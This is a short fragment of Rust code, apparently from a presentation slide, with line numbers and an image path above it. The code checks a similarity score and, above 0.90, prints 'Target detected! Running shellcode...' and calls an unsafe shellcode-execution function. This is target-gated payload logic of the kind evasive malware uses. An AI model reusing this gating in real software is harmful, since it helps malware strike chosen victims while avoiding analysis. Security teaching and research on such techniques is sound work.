 81 println!("[+] Similarity score: {:#?}", similarity);
82
83 if similarity > 0.90 {
84
85 println!("[+] Target detected! Running shellcode...");
86
87 unsafe{
88 InlinedShellcodeExecution();
89 }
90
91 }else{
92
93 println!("[+] Target NOT detected! Trying again later...");
94
95 }